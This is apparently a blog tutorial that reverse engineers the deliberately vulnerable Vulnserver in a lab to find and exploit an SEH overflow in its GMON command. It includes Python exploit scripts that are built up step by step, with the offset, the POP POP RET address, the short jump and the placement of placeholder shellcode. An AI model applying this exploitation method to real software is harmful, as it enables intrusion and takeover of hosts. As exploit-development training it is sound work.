Reverse Engineering Vulnserver for SEH Overflow
A buffer overflow is a software vulnerability that in some cases allows an attacker to take control of the application logic and can be used to either gain access to a host or elevate privileges on an already compromised host depending on how the application is configured.
I first discovered Buffer Overflows through Heath Adams (The Cyber Mentor) video series that I think does a great job of demonstrating the basic execution of a stack based buffer overflow using Vulnserver. What it skimmed over was the discovery phase - very basic spiking was used and no further analysis was given, just straight into the exploit. That left me with many questions about how vulnerabilities are discovered and why we needed to modify our exploit code from TRUN to TRUN /.:/.
Vulnserver actually contains multiple vulnerabilities that allow you to use a number of techniques but for this post I'll look at reverse engineering using a disassembler and a debugger to discover a Structured Exception Handler (SEH) overflow, how to trigger it and finally how to exploit it.
SEH overflows are still very similar to OSCP style buffer overflows (a topic which has been covered extensively already) but they allow us to stretch our development skills a little further.
Tools
For this exercise I am using the following:
- Windows 10 with WinDbg x86 and narly extension (the WinDbg version from the Windows SDK - not WinDdbg Preview)
- Kali Linux with IDA Freeware
- Vulnserver (available here)
For security best practice I am using VMWare with the network configured as a custom, host-only network.
Introduction to Vulnserver

Running Vulnserver on Windows VM
Vulnserver is a windows application that listens on port 9999 - You can access it with netcat on kali and see the basic program execution.

Running basic commands on Vulnserver via netcat
We can recreate this functionality with a basic python script:
# seh_overflow.py
import socket

ip = "192.168.170.130"
port = 9999

try:
    inputBuffer  = b"STATS "
    inputBuffer += b"\x41" * 100

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip,port))
    res = s.recv(1024)
    print(res)
    print("[+] Sending input buffer!")
    s.send(inputBuffer)
    res = s.recv(1024)
    print(res)
    s.close()

except:
    print("[!] Could not connect!")

Result from running the above python script
Hooking Recv
recv is the API responsible for handling data that the server application accepts. We can capture the execution flow of the application by placing a breakpoint here and then sending data to the server.

Setting a software breakpoint on ws2_32!recv
If we rerun the python script the breakpoint will be hit:

recv breakpoint hit
As recv is a Win32 API we do not want to spend time reversing it, however we do want to reverse the function that calls recv in the application. This means we want to skip to the end of the function (you can do this in Windbg using pt and then single step (p or F10) into the calling function.


After returning from recv we arrive at 401958
Opening vulnserver.exe in IDA Freeware we can press G and enter 401958 and see that we have "sub esp, 10" in both Windbg and IDA. We have successfully synced both tools so that we can follow the code execution.
location 401958
Looking at the function we have arrived in we can see that there are a number of branching paths, indicative of a number of if/else statements in the application code. Additionally we can see that most of the functionality exists on the right hand side and along the bottom row:

Branching paths indicative of if/else statments
The first basic block we arrive at tests for the HELP keyword and the next block tests for STATS. This should look familiar from our initial analysis of the program execution and we can safely assume that we are now in the primary function of the application.

Testing for HELP

Testing for STATS
Hunting for bugs
So far we have identified the primary functionality of vulnserver, we know we can control the execution flow with the menu options that we saw when we entered the HELP command. Now we need to decide what our target should be and how we can arrive there.
For this we will focus on strcpy, an inbuilt C function that takes two memory addresses as arguments and then copies data from the second argument to the location indicated by the first argument. Crucially strcpy will copy the entire string until it finds a null byte (\x00) and does not limit itself to the size of the buffer that was created to store it. If the buffer is smaller than the string then an overflow may be possible. For this post we are looking at SEH overflows. There are a number of resources that will explain what SEH is and why it is vulnerable. I think the important distinction between a conventional overflow and a SEH overflow are that there are situations where a conventional overflow condition does not overwrite EIP because the buffer is at an address that is higher than the return address of the function. In this situation a SEH overflow can be triggered and EIP can still be overwritten which is likely the case in this situation.
Since vulnserver is a small program we can easily find strcpy functions by searching functions within IDA (ctrl + P) and looking at the function names.

If we double click on the function name and then press X we will see a cross reference of where the function is called and we can see it called in 4 locations in vulnserver conveniently called Function1 to Function4.

strcpy cross reference in IDA
This gives us 4 places to analyse and with strcpy if we control the second argument of the function and we can submit an input larger than the buffer allocated to store it then we may be able to create an exploit. Due to vulnserver being deliberately designed to be vulnerable we would discover that all of these paths can be exploited so for the purposes of this post we will focus on Function3.
Note: had you used spiking instead of Reverse Engineering you would have arrived at this point much more quickly, especially for an application as simple as this however for more complex applications it might be that the received input is subjected to more checks that can make aspects of the execution flow harder to assess.
Working forwards from GMON
One possible path to Function3 is from GMON which we can select from the list of options when connecting to the application. Let's update our python script to take the GMON path and follow the execution in Windbg.
inputBuffer  = b"GMON " # switched STATS for GMON
inputBuffer += b"\x41" * 100
We can place a breakpoint at the comparison point for GMON, resume execution and run the python script:


breakpoint on call _strncmp
Strncmp takes 3 arguments, two memory addresses and a number of bytes to compare. We can see this in action here:

strncmp compares 5 bytes of the received buffer with "GMON "
We will pass the resulting test that leads us to the next basic block. This block has only one outcome, moving to the next block:

In the next block we can see that the byte pointed to at EAX is compared to 2F. 2F is the byte representation of "/". Since EAX points to our input buffer value of \x41 this check will fail and the execution path will not take us to Function3.
To take the correct execution path we will need to add "/" to our exploit and then set a breakpoint on the comparison with 2F.
# seh_overflow.py
import socket

ip = "192.168.170.130"
port = 9999

try:
    inputBuffer  = b"GMON /" # added "/" here
    inputBuffer += b"\x41" * 100

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip,port))
    res = s.recv(1024)
    print(res)
    print("[+] Sending input buffer!")
    s.send(inputBuffer)
    res = s.recv(1024)
    print(res)
    s.close()

except:
    print("[!] Could not connect!")
After rerunning the python script we can see that this time we move on to the basic block that leads to Function3.

Passing the check for \x2F
Before the call to Function3 there is a call to strlen and a cmp eax, 0F6E check. We will therefore need to provide a string that is over 3950 bytes in order to reach Function3.

call to strlen before call to Function3

0xf6e evaluates to 3950 bytes
# seh_overflow.py
import socket

ip = "192.168.170.130"
port = 9999

try:
    inputBuffer  = b"GMON /"
    inputBuffer += b"\x41" * 4000 # increased inputBuffer to 4000 bytes

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip,port))
    res = s.recv(1024)
    print(res)
    print("[+] Sending input buffer!")
    s.send(inputBuffer)
    res = s.recv(1024)
    print(res)
    s.close()

except:
    print("[!] Could not connect!")
Now when we resend the input buffer we will pass this check and arrive in the basic block that calls Function3. Since there is only this lower bound check and no upper bound check it is highly likely that we will be able to overflow the buffer when we arrive at strcpy.

Passing the lower bound check with the increased inputBuffer value
We can now step into the call (F8) to see what happens in Function3 and single step until we arrive at call strcpy. dumping the 2 values on the stack at the point strcpy is called reveals the first value points to the empty buffer our data will be copied to and the second value points to our inputBuffer.

second value 0x008d3798 points to inputBuffer
Gaining Code Execution
Letting the program execution run (F5) will show us what happens next.




Access violation as a result of corrupted EDX value
We receive an access violation when the application tries to read the memory address held in EDX which has been filled with our buffer. However inspecting EIP we can see that it has not been overwritten. If we run !exchain in Windbg it is clear that the Structured Exception Handler has been overwritten which means that when the application tries to handle the access violation it will pass execution to the corrupted value. We can confirm this by continuing with F5 again.

EIP overwritten when SEH tries to handle the access violation
Ascertaining the offset is now the same as it would be for a standard buffer overflow and we can use msf-pattern_create and msf-pattern_offset to achieve it.

msf-pattern_create
    inputBuffer  = b"GMON /"
    # inputBuffer += b"\x41" * 100
    inputBuffer += b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1..." # replaced 100 A's with pattern
running the python script and then using the !exchain command in Windbg

Updating our python script to reflect this new value we should now be able to control the value at EIP.
    inputBuffer  = b"GMON /"
    inputBuffer += b"\x41" * 3554
    inputBuffer += b"\x42" * 4
    inputBuffer += b"\x43" * (4000 - len(inputBuffer)) # ensure inputBuffer remains the same total length
After rerunning the python script and letting execution run after the access violation we can see that we have controlled EIP with our \x42\x42\x42\x42 value.
Finding Bad Characters
Since we have reversed the application we should be confident that characters other than \x00 will not break our exploit. We can confirm this by sending all possible characters from \x01 to \xff and ensuring they are processed correctly.
badchars = (
    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)

    inputBuffer  = b"GMON /"
    inputBuffer += b"\x41" * 3554
    inputBuffer += b"\x42" * 4
    inputBuffer += badchars
    inputBuffer += b"\x43" * (4000 - len(inputBuffer))


When we run this we do not get the full output, instead the output is cut off at \x2c. In a normal buffer overflow this might indicate that \x2d was a bad character however in this instance it is the result of the SEH being very close to the beginning of the stack and we have run out of space.

No bad characters but small space available
We can confirm the bad characters situation by commenting out all but two rows of characters and sending the inputBuffer multiple times until we have confirmed that all characters will be received correctly.
POP, POP, RET

So far we have identified the offset necessary to control EIP and confirmed that only \x00 is a bad character. We have also identified that we have very limited space after our EIP overwrite and that we do not have sufficient space for a reverse shell. If we analyse the registers at the point of the initial access violation you can see that the 3rd value on the stack points within our inputBuffer.

3rd value on the stack points to inputBuffer
Rather than the jmp esp instruction normally used in buffer overflow exploits we are going to want to find instructions that pop the first two values from the stack and then ret into the address that leads to the beginning of our input buffer. Windbg has a scripting engine that can do this job for us with this basic script saved as a .wds file:
.block
{
    .for (r $t0 = 0x58; $t0 < 0x5F; r $t0 = $t0 + 0x01)
    {
        .for (r $t1 = 0x58; $t1 < 0x5F; r $t1 = $t1 + 0x01)
        {
            s-[1]b 10000000 10221000 $t0 $t1 c3
        }
    }
}
To find the memory addresses we want to search we can use narly by running .load narly in Windbg followed by !nmod:


Vulnserver loads at an address with a null byte (\x00) so will not be suitable for our purposes. essfunc loads at an address that does not contain null bytes so we will target that.
.block
{
    .for (r $t0 = 0x58; $t0 < 0x5F; r $t0 = $t0 + 0x01)
    {
        .for (r $t1 = 0x58; $t1 < 0x5F; r $t1 = $t1 + 0x01)
        {
            s-[1]b 62500000 625080000 $t0 $t1 c3
        }
    }
}

This can then be run with $><C:\path\to\file.wds in the Windbg command line. It is important that this command does not alter the stack so we can confirm that there are no POP ESP instructions using u <memory address> l3:
Since this address will not affect the stack we can update our python script, first importing pack and then adding the memory address in place of our \x42 values in little endian format.
import socket
from struct import pack

    inputBuffer  = b"GMON /"
    inputBuffer += b"\x41" * 3554
    inputBuffer += pack("<L", (0x625011b3))  # pop eax; pop eax; ret
    inputBuffer += b"\x43" * (4000 - len(inputBuffer))
We can confirm this is working by running the exploit and setting a breakpoint at this address.

Single stepping past the return instruction shows that we have successfully landed within our buffer of \x41 values.

As we have landed just before our instruction of the memory address 0x625011b3 this value will now attempt to be run as opcodes by the application. To avoid this we can execute a short jump at this point. This is simple to achieve with an eb 06 instruction. This will execute a short jump to the start of our buffer of \x43.
    inputBuffer  = b"GMON /"
    inputBuffer += b"\x41" * 3550            # 4 bytes removed here
    inputBuffer += pack("<L", (0x06eb9090))  # eb 06
    inputBuffer += pack("<L", (0x625011b3))  # pop eax; pop eax; ret
    inputBuffer += b"\x43" * (4000 - len(inputBuffer))
Finding space for Shellcode
The final steps are to place shellcode in our exploit. If there was more space we could replace our \x43 buffer with shellcode and execute it here but since space is limited it will be necessary to look for an alternate solution.
One possibility is to send our shellcode at the end of the exploit and see if we can find it on the stack.
    shellcode  = b"\x41\x42\x43\x44" # added shellcode placeholder
    shellcode += b"\x44" * 396

    inputBuffer  = b"GMON /"
    inputBuffer += b"\x41" * 3550            # 4 bytes removed here
    inputBuffer += pack("<L", (0x06eb9090))  # eb 06
    inputBuffer += pack("<L", (0x625011b3))  # pop eax; pop eax; ret
    inputBuffer += b"\x43" * (4000 - len(inputBuffer) - len(shellcode)
    inputBuffer += shellcode
If we do this we will discover that while we can find the first 8 bytes of our shellcode the rest is cut off.
Instead, we can take advantage of a 3500 bytes we have at the start of the exploit. Placing our shellcode here:
    shellcode  = b"\x41\x42\x43\x44"
    shellcode += b"\x44" * 396

    inputBuffer  = b"GMON /"
    inputBuffer += shellcode
    inputBuffer += b"\x41" * (3550 - len(shellcode))
    inputBuffer += pack("<L", (0x06eb9090))  # eb 06
    inputBuffer += pack("<L", (0x625011b3))  # pop eax; pop eax; ret
    inputBuffer += b"\x43" * (4000 - len(inputBuffer))
This time we can see that our complete shellcode value is delivered intact.
Our final task is to jump to this address which we can do with a jmp instruction. To calculate the offset we need to take the address value and subtract eip. This ensures we will not have any null bytes which could break our exploit. It is necessary to run this step multiple times to ensure the offset remains consistent.

Jumping backwards like this is a common trick to avoid null bytes

Using nasm_shell can convert assembly into opcodes
